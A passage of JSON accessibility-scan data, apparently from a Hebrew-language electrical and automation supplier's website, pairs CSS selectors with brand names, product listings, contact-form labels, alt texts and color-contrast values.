div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(1)","text":"CAHORS"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(2)","text":"FLEXIMARK"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(3)","text":"GEWISS"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(4)","text":"\u05db\u05d1\u05dc \u05d7\u05e9\u05de\u05dc\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(5)","text":"\u05db\u05d1\u05dc \u05de\u05ea\u05d7 \u05d2\u05d1\u05d5\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(6)","text":"\u05db\u05dc\u05d9 \u05e2\u05d1\u05d5\u05d3\u05d4 \u05d7\u05e9\u05de\u05dc\u05d9\u05d9\u05dd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(4) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(1)","text":"\u05e9\u05d9\u05e8\u05d5\u05ea\u05d9 \u05ea\u05de\u05d9\u05db\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(4) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(2)","text":"\u05e0\u05e7\u05d5\u05d3\u05d5\u05ea \u05de\u05db\u05d9\u05e8\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(4) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(3)","text":"\u05d0\u05d5\u05d3\u05d5\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(4) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(4)","text":"\u05d4\u05e6\u05d4\u05e8\u05ea \u05e0\u05d2\u05d9\u05e9\u05d5\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(10) > a:nth-of-type(1)","text":"OMRON"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1)","text":"\u05e8\u05d5\u05d1\u05d5\u05d8  OM 17213-18000 eCOBRA S800 Pro SCARA"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1)","text":"\u05d1\u05e7\u05e8 OM CJ2M-CPU32 20K ETH +I\/O 2560"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1)","text":"\u05e6\u05d2 \"12 \u05e6\u05d1\u05e2\u05d5\u05e0\u05d9 \u05db\u05e1\u05d5\u05e3 OM NA5-12W101S"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1)","text":"\u05e1\u05d5\u05e8\u05e7 \u05d1\u05e8\u05e7\u05d5\u05d3 \u05e1\u05d3\u05e8\u05d4 OM V420-F000M12M-SRX V420"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(11) > a:nth-of-type(1)","text":"GEWISS"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(12) > a:nth-of-type(1)","text":"GENERAL CABEL"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1)","text":"\u05d2\u05d2 \u05d5\u05d1\u05e1\u05d9\u05e1 ETA EUTF100040 1000X400"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1)","text":"\u05d0\u05e8\u05d5\u05df \u05e4\u05d5\u05dc\u05d9\u05d0\u05e1\u05d8\u05e8 (MN863\/MIP-86 (800X600X300"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1)","text":"\u05e7\u05d5\u05e4\u05e1\u05d0 ETA ECOR5-520X 500X500X200"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1)","text":"\u05e7\u05d5\u05e4' \u05d0\u05dc\u05d5\u05de' \u05d0\u05d8\u05d5\u05de\u05d4 \u05dc\u05d1\u05e7\u05e8\u05d4 ROSE 13.140500"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(13) > a:nth-of-type(1)","text":"Weidmuller"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(14) > a:nth-of-type(1)","text":"eta"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1)","text":"\u05de\u05de\u05e1\u05e8-\u05d4\u05e1\u05e4\u05e7 OM G7L-1A-TUB-CB 200\/240AC"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1)","text":"\u05de\u05e4\u05e1\u05e7 DIP 6 \u05de\u05d2\u05e2\u05d9\u05dd OCB A6S-6102-PH"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1)","text":"\u05dc\u05d7\u05e6\u05df \u05de\u05d9\u05e0\u05d9\u05d0\u05d8\u05d5\u05e8\u05d9 OM B3F-4055 12X12"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1)","text":"\u05d7\u05d9\u05d9\u05e9\u05df \u05d0\u05d5\u05e4\u05d8\u05d9 \u05dc\u05dc\u05d0 \u05d4\u05d2\u05d1\u05e8\u05d4 \u05dcOCB EE-SX3081 PCB"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(15) > a:nth-of-type(1)","text":"CAHORS"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(16) > a:nth-of-type(1)","text":"CIRCUTOR"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05ea\u05d9\u05d1\u05ea EX \u05e2\u05dd \u05dc\u05d7\u05e6\u05df ST \u05d5\u05d7\u05d9\u05e8\u05d5\u05dd BARTEC 07-3512S"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1)","text":"\u05e7. \u05e4\u05d9\u05e7\u05d5\u05d3 07-5105-4004\/0512-32\/2.5W2QS"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1)","text":"\u05e4\u05dc\u05d8\u05ea \u05d7\u05d9\u05de\u05d5\u05dd 'BARTEC 27-0212-2710 100W"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05df CIRCONTROL E-VOLVE POST 2X22 KW"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1)","text":"\u05e2\u05de\u05d3\u05ea \u05d8\u05e2\u05d9\u05e0\u05d4 \u05de\u05d5\u05e6\u05de\u05d3\u05ea \u05d7\u05d3 \u05e4\u05d0\u05d6\u05d9 Circontrol E-Home"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05df Circontrol E-VOLVE WALL 2X22 KW"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05df Circontro E-NEXT 5m Cable T2 22 KW"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d1\u05dc\u05d5\u05e7 \u05d7\u05dc\u05d5\u05e7\u05d4 \u05d7\u05d3 \u05e7\u05d5\u05d8\u05d1\u05d9 ER 125A"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1)","text":"\u05de\u05d2\u05df \u05de\u05ea\u05d7 \u05d9\u05ea\u05e8 ABB OVR PV T2 40-1000P QS 1000VDC"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1)","text":"\u05db\u05d1\u05dc \u05e1\u05d5\u05dc\u05e8\u05d9 \u05d0\u05d3\u05d5\u05dd GGC H1Z2Z2-K\/ZZ-F 1.8KV DC 1X6"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(4) > div:nth-of-type(1)","text":"\u05d1\u05d9\u05ea \u05e0\u05ea\u05d9\u05da 2P \u05dc-ABB E92\/32PV 1000VDC"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1)","text":"\u05e9\u05e7\u05e2 \u05db\u05d7 GW20220 SYSTEM"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1)","text":"\u05de\u05e4\u05e1\u05e7 \u05d9\u05d7\u05d9\u05d3  GW20571L SYSTEM 1P 16A"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1)","text":"\u05de\u05ea\u05d0\u05dd \u05dc\u05de\u05e1\u05d2\u05e8\u05ea 3 \u05de\u05d5\u05d3\u05d5\u05dc GW24201 SYSTEM"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1)","text":"ABB MS116-6.3 (4-6.3A) \u05d4\u05d2\u05e0\u05ea \u05de\u05e0\u05d5\u05e2 \u05d8\u05e8\u05de\u05d5 \u05de\u05d2\u05e0\u05d8\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(9) > a:nth-of-type(1)","text":"ABB"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > p:nth-of-type(1) > span:nth-of-type(1) > input:nth-of-type(1)","text":"\u05e9\u05dd \u05de\u05dc\u05d0"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > p:nth-of-type(1) > span:nth-of-type(1) > input:nth-of-type(1)","text":"\u05d3\u05d5\u05d0\u05e8 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > p:nth-of-type(1) > span:nth-of-type(1) > input:nth-of-type(1)","text":"\u05d8\u05dc\u05e4\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(4) > p:nth-of-type(1) > span:nth-of-type(1) > input:nth-of-type(1)","text":"\u05e9\u05dd \u05d4\u05d7\u05d1\u05e8\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > p:nth-of-type(1) > span:nth-of-type(1) > input:nth-of-type(1)","text":"\u05ea\u05e4\u05e7\u05d9\u05d3"}],"customColorContrast":"off","alt":[{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(6) > img:nth-of-type(1)","text":"\u05d0\u05d1\u05e0\u05d9 \u05d4\u05d3\u05e8\u05da \u05e9\u05dc \u05d4\u05d7\u05d1\u05e8\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(4) > a:nth-of-type(1) > img:nth-of-type(1)","text":"\u05e7\u05d9\u05d3\u05d5\u05dd \u05d0\u05ea\u05e8\u05d9\u05dd \u05e2\u05dd \u05dc\u05d0\u05d5\u05e1 \u05de\u05d3\u05d9\u05d4 \u05d5\u05d0\u05d9\u05e0\u05d8\u05e8\u05d0\u05e7\u05d8\u05d9\u05d1"}],"colorContrast":[{"selector":"*[id=\"new\"]","text_color":"#6a65c1","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-22\"] > 